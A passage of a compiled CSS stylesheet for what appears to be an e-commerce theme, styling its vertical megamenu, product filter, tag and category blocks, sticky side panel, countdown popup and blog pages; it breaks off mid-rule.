          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:hover a {
            color: #ff0080 !important; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .link:hover img {
    opacity: 0.8; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .img-vbanner a:hover img {
  opacity: 0.8; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .title-submenu {
  font-weight: 700;
  color: #222;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 0 3px 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li {
    line-height: 100%;
    display: inline; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li a {
      font-size: 14px;
      line-height: 28px; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content {
  padding: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-7 {
    padding-right: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-5 {
    padding-left: 0; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner {
  float: right;
  padding-right: 15px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a {
    margin-bottom: 0px;
    display: block; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a.last {
      margin-bottom: 0; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories {
  padding: 15px 0 0 30px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu > ul > li {
    margin-bottom: 0px; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.item-style2 {
  /*.sub-menu{
   opacity: 1;
   display: block !important;
   .content{
   display: block !important;
   > .row{
   }
   } 
   }  */ }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul {
      margin: 10px 0;
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li {
        padding: 0;
        position: relative; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:last-child {
          border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li > a {
          line-height: 30px;
          font-size: 14px;
          display: inline-block;
          width: 100%;
          padding: 0 20px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li b {
          float: right;
          line-height: 27px;
          font-size: 16px;
          margin: 0 20px;
          position: absolute;
          top: 0;
          right: 0; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:hover > a {
            color: #ff0080 !important; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul {
          width: 250px;
          padding: 10px 0;
          top: 0;
          margin: 0;
          left: 100%; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:after {
            display: none; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li:last-child {
              border: none; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li > a {
              font-weight: normal;
              line-height: 30px; }

/*============ MODULE FILTER ==================*/
.module.so_filter_wrap .so-filter-option.so-filter-price .content_scroll {
  margin: 20px 0 10px 10px; }
.module.so_filter_wrap .modcontent {
  background-color: #fff;
  margin: 0; }
  .module.so_filter_wrap .modcontent ul li.so-filter-options {
    margin-bottom: 10px;
    padding: 0px; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading {
      padding: 0;
      margin-bottom: 0px;
      background-color: transparent; }
      .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading .so-filter-heading-text {
        float: left;
        color: #222;
        font-weight: 700;
        text-transform: uppercase;
        /* [4] */
        /* [6] */
        /* [6] */
        /* [7] */
        font-size: 14px;
        font-size: 1.4rem;
        /* [8] */
        /* [8] */
        padding: 0; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts {
      border: none; }
      .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container {
        padding: 0; }
        .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select {
          margin: 0; }
        .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select ~ .opt-select {
          border-top: 1px solid #eaeaea; }
        .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container {
          padding: 5px 0; }
          .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container label {
            margin-bottom: 0;
            font-size: 14px; }
          .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count {
            padding: 0; }
            .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count span {
              color: #666;
              font-size: 14px; }
          .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover label, .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover .option-count span {
            color: #ff0080 !important; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options:last-child {
      border-bottom: none;
      margin-bottom: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    overflow: inherit; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
      font-size: 12px;
      text-transform: capitalize; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
      border: none; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select.so-filter-option-sub {
        /*margin: 0 -20px;
         padding: 0 20px;*/ }
        .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select.so-filter-option-sub:hover {
          background-color: #fff; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
      border-radius: 100%; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
        display: none; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
      display: inline-block;
      background: #fff;
      border: 1px solid #ddd;
      width: 49%;
      padding: 0 5px;
      float: left; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
        margin-right: 2%; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
        background: transparent; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
      border: 1px solid #ddd;
      background-color: #fff; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
        background: transparent; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
        padding: 7px;
        color: #555;
        background: transparent;
        border-radius: 0; }
        .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
          background: transparent;
          color: #ff0080 !important; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
      background-color: transparent;
      border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-square-o {
    position: relative;
    top: 0px; }
.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input .fa-check-square-o {
  color: #ff0080 !important; }
.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
  background-color: transparent;
  border: 2px solid #999; }
.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
  text-align: left;
  padding: 0;
  /*.content_scroll {
   margin: 30px 0 20px;
   }*/ }
.module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
  float: left; }
.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
  display: block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
    min-width: 60px;
    width: 49%;
    padding: 0 5px;
    display: inline-block;
    float: left;
    border: 1px solid #ddd;
    display: inline-block; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
      margin-right: 2%; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
      display: table-cell;
      vertical-align: middle; }
      .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
        position: relative;
        top: 1px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
    border: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
    width: 45px;
    min-width: 45px; }
.module.so_filter_wrap .modcontent .noUi-handle {
  border: 1px solid #eaeaea;
  width: 15px;
  height: 15px;
  left: -15px;
  right: 15px !important;
  top: -4px; }
  .module.so_filter_wrap .modcontent .noUi-handle:hover {
    cursor: e-resize; }
.module.so_filter_wrap .modcontent .noUi-connect {
  box-shadow: none;
  height: 8px;
  background: #ff0080 !important;
  border-radius: 4px; }
.module.so_filter_wrap .modcontent .noUi-background {
  background: #555555;
  box-shadow: none;
  height: 8px;
  border-radius: 4px; }
.module.so_filter_wrap .modcontent .noUi-target {
  border: none; }
.module.so_filter_wrap .modcontent .clear_filter {
  padding: 10px 0 20px 0px; }
.module.so_filter_wrap .modcontent #btn_resetAll {
  padding: 8px 15px;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  background-color: #777; }
  .module.so_filter_wrap .modcontent #btn_resetAll:hover {
    background-color: #ff0080 !important; }
  .module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times {
    color: #ff0080 !important; }

.so-filter-content-opts-container .option-count {
  background-color: #ccc !important;
  min-width: 24px;
  text-align: center;
  margin-top: 3px; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    display: none;
    border-right-color: #777; }

.so_filter_wrap .modcontent .so-filter-heading i {
  float: right; }
.so_filter_wrap .modcontent .so-filter-content-opts-container label {
  font-weight: normal; }
.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
  float: right; }

.so-filter-content-opts-container .option-count span {
  color: #666; }

#content .filter-horizontal {
  margin-bottom: 30px; }
  #content .filter-horizontal .so-filter-heading {
    padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
    #content .filter-horizontal .so-filter-content-opts-container .so-filter-iscroll {
      padding: 10px 0; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
    #content .filter-horizontal li.so-filter-options:last-child {
      border-right: none; }
    #content .filter-horizontal li.so-filter-options .so-filter-heading {
      margin-bottom: 0; }
  #content .filter-horizontal .clear_filter {
    padding: 20px;
    border-top: 1px solid #eaeaea; }
  #content .filter-horizontal h3.modtitle {
    color: #222;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
    margin-top: 0; }
  #content .filter-horizontal .modcontent {
    border: 1px solid #eaeaea; }
    #content .filter-horizontal .modcontent ul li.so-filter-options {
      border-radius: 0;
      padding: 10px 0; }

/*============ MODULE TAGS ===================*/
.block-tags {
  margin-top: 20px; }
  .block-tags .so-popular-tag a {
    float: left;
    font-size: 13px !important;
    padding: 8px 15px;
    border: 1px solid #eaeaea;
    border-radius: 5px;
    margin: 0 5px 5px 0;
    line-height: 100%;
    background-color: #fff; }
    .block-tags .so-popular-tag a:hover {
      color: #fff;
      background-color: #ff0080 !important;
      border-color: #ff0080 !important; }

/*============MODULE CATEGORY ==================*/
.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul {
  padding: 0; }
  .box-category > ul > li {
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
    box-shadow: unset;
    border-radius: 0;
    border-bottom: 1px solid #eaeaea; }
    .box-category > ul > li > a {
      display: block;
      font-weight: 400;
      line-height: 100%;
      padding: 14px 47px 14px 15px;
      line-height: 100%;
      text-transform: capitalize;
      margin: 0; }
    .box-category > ul > li:last-child {
      border-bottom-right-radius: 0px;
      border-bottom-left-radius: 0px;
      border: none; }
      .box-category > ul > li:last-child > a {
        border-bottom-right-radius: 0px;
        border-bottom-left-radius: 0px; }
    .box-category > ul > li:hover > a {
      color: #ff0080 !important; }
      .box-category > ul > li:hover .head a {
        color: #fff; }
    .box-category > ul > li ul {
      margin-left: 20px; }
    .box-category > ul > li a.accordion-toggle {
      width: 25px;
      height: 25px;
      line-height: 25px;
      background-color: #dbdbdb;
      color: #fff; }
      .box-category > ul > li a.accordion-toggle:hover {
        background-color: #ff0080 !important; }

.module.category-style .box-category {
  max-height: 700px;
  overflow-y: scroll; }

.box-category ul li a.active {
  color: #ff0080 !important; }

.box-category ul li .head .show:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .accordion-toggle:before {
  content: "\f105";
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 8px;
  line-height: 20px;
  right: 15px;
  text-align: center; }
  .box-category ul li .head a:hover {
    color: #fff; }

.box-category ul li ul li {
  padding: 0px 0px 0px 5px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }

/* ============== Page categories ============== */
.page-categories {
  margin-top: 30px; }
  .page-categories ul {
    margin: 0 -6px; }
    .page-categories ul li {
      float: left;
      padding: 0 6px; }
      .page-categories ul li .cate {
        text-align: center;
        margin-bottom: 30px; }
        .page-categories ul li .cate .cate-img {
          display: block;
          width: 100%;
          position: relative;
          margin-bottom: 7px; }
          .page-categories ul li .cate .cate-img:hover {
            opacity: 0.8; }
        .page-categories ul li .cate a {
          color: #000;
          font-size: 14px; }
          .page-categories ul li .cate a:hover {
            color: #ff0080 !important; }

/*================ So Sticky ===============*/
@media (max-width: 1199px) {
  #content #so-groups {
    display: none; } }

#content #so-groups > a span {
  background-color: #ff0080 !important; }
#content #so-groups > a:hover {
  background-color: #c86e00; }

#content .so-groups-sticky {
  background-color: #ff0080 !important; }
  #content .so-groups-sticky.left {
    left: 0;
    right: auto; }
  #content .so-groups-sticky.right {
    right: 0;
    left: auto; }
  #content .so-groups-sticky .popup-header {
    padding: 25px 70px 25px 40px; }
    #content .so-groups-sticky .popup-header .popup-close {
      right: 20px;
      left: auto;
      color: #fff;
      font-size: 22px;
      opacity: 1; }
  #content .so-groups-sticky .product-thumb .button-group button, #content .so-groups-sticky .form-content .form-box #button-search {
    background-color: #ff0080 !important !important; }
    #content .so-groups-sticky .product-thumb .button-group button:hover, #content .so-groups-sticky .form-content .form-box #button-search:hover {
      background-color: #c86e00 !important; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption h4 a:hover {
    color: #ff0080 !important; }
  #content .so-groups-sticky .form-content .form-box .price .price-new, #content .so-groups-sticky .form-content .form-box .price span.price {
    color: #222; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .image .bt-sale, #content .so-groups-sticky .popup-header {
    background-color: #ff0080 !important; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption {
    height: auto;
    max-height: auto;
    min-height: auto; }
  #content .so-groups-sticky .popup-close, #content .so-groups-sticky .popup-close i.fa {
    font-size: 16px; }
  #content .so-groups-sticky .popup-header > span > i {
    margin-right: 10px;
    margin-left: auto; }
    #content .so-groups-sticky .nav-secondary ul li a:hover {
      color: #ff0080 !important; }
  #content .so-groups-sticky .form-content .form-box input.field:hover, #content .so-groups-sticky .form-content .form-box select.field:hover {
    cursor: pointer; }

#so-groups .form-content .form-box a.account-url:hover .account-txt {
  color: #ff0080 !important; }

#so-groups .form-content .form-box input + i {
  font-size: 16px;
  margin-top: -9px; }
  #so-groups .form-content .form-box input + i:hover {
    color: #ff0080 !important; }

#so-groups .form-content .form-box .product-thumb .caption h4 {
  margin-bottom: 0; }
  #so-groups .form-content .form-box .product-thumb .caption h4 a {
    font-weight: 400; }

#so-groups > a {
  position: relative;
  height: 43px; }
  #so-groups > a.sticky-backtop {
    border-bottom: none; }
  #so-groups > a span {
    background-color: #ff0080 !important;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    padding: 10px;
    position: absolute;
    right: 100%;
    text-align: center;
    text-transform: capitalize;
    top: 0;
    transition: all 0.2s ease-in-out 0s;
    visibility: hidden;
    white-space: nowrap;
    width: auto; }
    #so-groups > a:hover span {
      opacity: 1;
      transition: all 0.2s ease-in-out 0s;
      visibility: visible;
      width: auto; }

.so-onepagecheckout .checkout-cart td.quantity .input-group {
  min-width: 95px; }

#so-groups .popup-content {
  max-height: 415px;
  overflow-y: scroll; }

#so-groups .cart-bottom p {
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }

#so-groups div.nav-secondary li span.nav-action i.fa {
  height: 47px;
  line-height: 47px; }

#content .so-onepagecheckout .secondary-title i.fa {
  margin-right: 10px;
  margin-left: auto;
  background-color: #ff0080 !important; }

.so-onepagecheckout .price {
  font-size: 14px; }

body #sosearchpro .dropdown-menu .media-body .box-price .price-new {
  color: #ff0080 !important; }
body #sosearchpro .dropdown-menu .media-body .box-price .price {
  font-size: 13px;
  color: #ff0080 !important; }
body #sosearchpro .dropdown-menu .media-body .box-price span {
  font-weight: normal;
  font-size: 13px;
  color: #666; }

/*====== so countdown popup =====*/
#content #so_popup_countdown .modal-header {
  background-color: #ff0080 !important; }
  #content #so_popup_countdown .modal-header .close {
    font-size: 23px;
    right: 15px;
    top: 33px; }

#so_popup_countdown .modal-footer #so_countdown_timer {
  top: 65px; }

@media (min-width: 1200px) {
  body #so_popup_countdown.modal.in .modal-dialog {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: auto !important;
    margin: 0 auto;
    transition: none; } }
body #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
  /*width: 56px;
   height: 56px;*/
  line-height: 18px;
  padding-top: 8px; }

#so_popup_countdown .list-cates {
  background: url(default/images/bg-popupc.jpg) no-repeat;
  background-size: 100%; }
  #so_popup_countdown .list-cates ul {
    width: 64%;
    /*float: $right;
     padding: side-values(40px 20px 0 0);*/
    float: right;
    padding: 40px 20px 0 0;
    text-align: center; }
    #so_popup_countdown .list-cates ul li {
      display: inline-block;
      margin: 0 14px;
      text-align: center; }
      #so_popup_countdown .list-cates ul li a {
        font-size: 14px;
        font-weight: 500; }
        #so_popup_countdown .list-cates ul li a .icon {
          width: 87px;
          height: 87px;
          background-color: #f7e7de;
          background-image: url(default/images/icon/css_sprites.png);
          background-repeat: no-repeat;
          border-radius: 50%;
          display: block;
          margin-bottom: 10px; }
          #so_popup_countdown .list-cates ul li a .icon.icon1 {
            background-position: -9px -9px; }
          #so_popup_countdown .list-cates ul li a .icon.icon2 {
            background-position: -9px -219px; }
          #so_popup_countdown .list-cates ul li a .icon.icon3 {
            background-position: -9px -429px; }
          #so_popup_countdown .list-cates ul li a .icon.icon4 {
            background-position: -9px -639px; }
          #so_popup_countdown .list-cates ul li a .icon.icon5 {
            background-position: -9px -849px; }
          #so_popup_countdown .list-cates ul li a .icon.icon6 {
            background-position: -9px -1059px; }
          #so_popup_countdown .list-cates ul li a .icon.icon7 {
            background-position: -9px -1269px; }
        #so_popup_countdown .list-cates ul li a:hover .icon {
          background-color: #ff0080 !important; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon1 {
            background-position: -9px -114px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon2 {
            background-position: -9px -324px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon3 {
            background-position: -9px -534px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon4 {
            background-position: -9px -744px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon5 {
            background-position: -9px -954px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon6 {
            background-position: -9px -1164px; }
          #so_popup_countdown .list-cates ul li a:hover .icon.icon7 {
            background-position: -9px -1374px; }
      #so_popup_countdown .list-cates ul li.item5, #so_popup_countdown .list-cates ul li.item6, #so_popup_countdown .list-cates ul li.item7 {
        margin-top: 25px; }
  #so_popup_countdown .list-cates .customer {
    display: inline-block;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    font-size: 14px;
    font-weight: 500;
    margin-top: 18px;
    padding: 12px 40px 12px 50%; }
    #so_popup_countdown .list-cates .customer a {
      color: #ff0080 !important; }
      #so_popup_countdown .list-cates .customer a:hover {
        color: #c86e00; }

.hidden-popup-countdown {
  overflow: visible; }
  .hidden-popup-countdown #so_popup_countdown {
    display: none !important; }

.hidden-popup-countdown .modal-backdrop {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop:first-child {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop {
  display: block !important; }

body .mfp-close {
  right: 0;
  left: auto; }

#product-quick .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.so-fb-message-style-default .so-fb-message-head {
  height: 30px;
  line-height: 30px;
  padding: 0 5px; }

.popup-recent .space .col-sm-4:nth-child(3n+1) {
  clear: both; }

.so-show-demos-preview {
  top: 70% !important; }

/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============ SIMPLE BLOG ==================*/
.blog-header {
  margin: 0 0 20px; }
  .blog-header h3 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    /* [8] */
    color: #495057; }

.blog-cate ul {
  margin-bottom: 0;
  padding: 10px 0; }
  .blog-cate ul li.list-group-item {
    border: none;
    padding: 5px 15px; }

.blog-listitem .blog-item .blog-item-inner {
  display: block;
  margin-bottom: 30px;
  transition: all 0.2s; }
  .blog-listitem .blog-item .blog-item-inner:hover .blog-content h4 > a {
    color: #ff0080 !important; }
  .blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative; }
    .blog-listitem .blog-item .blog-item-inner .article-image:before {
      content: '';
      width: 0;
      height: 0;
      border-bottom: 85px solid transparent;
      top: 0;
      position: absolute;
      z-index: 2;
      border-left: 80px solid #fff;
      left: 0; }
    .blog-listitem .blog-item .blog-item-inner .article-image .article-date {
      position: absolute;
      z-index: 2;
      top: 2px;
      left: 3px;
      line-height: 20px; }
      .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date {
        font-size: 14px;
        color: #909090;
        display: block; }
        .blog-listitem .blog-item .blog-item-inner .article-image .article-date .date b {
          font-size: 24px;
          color: #909090;
          display: block; }
    .blog-listitem .blog-item .blog-item-inner .article-image:hover img {
      opacity: 0.8;
      transition: all 0.2s ease-in-out 0s; }
  .blog-listitem .blog-item .blog-item-inner .itemBlogContent {
    padding: 15px; }
  .blog-listitem .blog-item .blog-item-inner .blog-meta {
    display: inline-block;
    padding: 0px 0 10px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%;
    font-size: 13px; }
  .blog-listitem .blog-item .blog-item-inner .author, .blog-listitem .blog-item .blog-item-inner .comment_count, .blog-listitem .blog-item .blog-item-inner .blog-date {
    color: #b3b3b3;
    display: inline-block;
    margin-right: 15px; }
    .blog-listitem .blog-item .blog-item-inner .author i, .blog-listitem .blog-item .blog-item-inner .comment_count i, .blog-listitem .blog-item .blog-item-inner .blog-date i {
      margin-right: 8px; }
    .blog-listitem .blog-item .blog-item-inner .author a, .blog-listitem .blog-item .blog-item-inner .comment_count a, .blog-listitem .blog-item .blog-item-inner .blog-date a {
      color: #b3b3b3; }
  .blog-listitem .blog-item .blog-item-inner .blog-content {
    clear: both;
    display: inline-block;
    width: 100%; }
    .blog-listitem .blog-item .blog-item-inner .blog-content h4 {
      margin-bottom: 10px;
      font-size: 15px;
      font-weight: 600;
      line-height: 24px; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .article-description {
      margin: 5px 0 15px 0; }
    .blog-listitem .blog-item .blog-item-inner .blog-content .readmore {
      font-size: 14px;
      margin-top: 10px; }
      .blog-listitem .blog-item .blog-item-inner .blog-content .readmore .fa {
        margin-right: 8px; }
      .blog-listitem .blog-item .blog-item-inner .blog-content .readmore > a {
        color: #ff0080 !important; }
.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
  width: 320px;
  margin: 0 15px 0 0;
  float: left; }
@media (max-width: 767px) {
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg {
    width: auto; } }
.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
  width: auto;
  float: none;
  overflow: hidden;
  clear: none;
  padding: 0; }
@media (max-width: 767px) {
  .blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent {
    float: left;
    margin-top: 15px; } }
@media (min-width: 1200px) {
  .blog-listitem .blog-grid-2:nth-child(2n+1) {
    clear: both !important; } }
.blog-listitem .blog-grid-2 .blog-item-inner {
  background: none;
  box-shadow: none !important; }
  .blog-listitem .blog-grid-2 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
.blog-listitem .blog-grid-2 .article-description {
  display: none; }
@media (min-width: 1200px) {
  .blog-listitem .blog-grid-3:nth-child(3n+1) {
    clear: both !important; } }
.blog-listitem .blog-grid-3 .blog-item-inner {
  background: none;
  box-shadow: none !important; }
  .blog-listitem .blog-grid-3 .blog-item-inner .itemBlogContent {
    padding: 10px 0; }
.blog-listitem .blog-grid-3 .article-description {
  display: none; }
@media (min-width: 1200px) {
  .blog-listitem .blog-grid-4:nth-child(4n+1) {
    clear: both !important; } }
.blog-listitem .blog-grid-4 .article-description {
  display: none; }
.blog-listitem .blog-list .blog-item-inner {
  padding: 0px;
  background: none;
  margin-bottom: 35px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogImg {
    margin-bottom: 15px; }
  .blog-listitem .blog-list .blog-item-inner .itemBlogContent {
    padding: 0; }

/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #495057;
  font-weight: bold;
  margin-bottom: 5px; }
div.article-info .article-sub-title {
  display: inline-block;
  width: 100%;
  margin-bottom: 10px; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #777;
    padding: 0 10px;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author {
      padding-left: 0; }
      div.article-info .article-sub-title span.article-author a {
        color: #777;
        font-size: 13px; }
        div.article-info .article-sub-title span.article-author a:hover {
          color: #ff0080 !important; }
    div.article-info .article-sub-title span.article-comment {
      border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
div.article-info .article-image {
  margin-bottom: 30px; }
div.article-info .article-description {
  margin-bottom: 30px; }
div.article-info .related-comment {
  border-radius: 0;
  border: 0;
  border-top: 1px solid #e6e6e6;
  padding-top: 40px;
  box-shadow: none;
  margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
    div.article-info .related-comment .article-reply .author {
      font-weight: bold;
      font-size: 16px; }
    div.article-info .related-comment .article-reply .article-reply {
      background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
    div.article-info .related-comment .panel-body .form-group #comments {
      padding: 0;
      border: 0;
      overflow: hidden; }
      div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
        margin: 0 0 30px;
        padding: 0;
        font-weight: bold;
        text-transform: uppercase;
        font-size: 18px;
        color: #121212; }
  @media (min-width: 992px) {
    div.article-info .related-comment #button-comment {
      padding: 10px 52px; } }
div.article-info .panel-default {
  border-radius: 0;
  clear: both; }
div.article-info .itemFullText {
  text-align: justify; }

.panel--related img {
  transition: 0.3s all ease-in-out; }
.panel--related .img-responsive:hover {
  opacity: 0.8; }
.panel--related .caption h4 {
  font-size: 14px;
  margin: 10px 0; }

.article--style1 .article-info .article-image {
  width: 50%;
  margin-right: 30px;
  float: left; }

.article--style2 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
.article--style2 .article--maintitle {
  position: absolute;
  bottom: 0;
  z-index: 5;
  width: 100%;
  padding: 10px 15px;
  color: #f3f3f3;
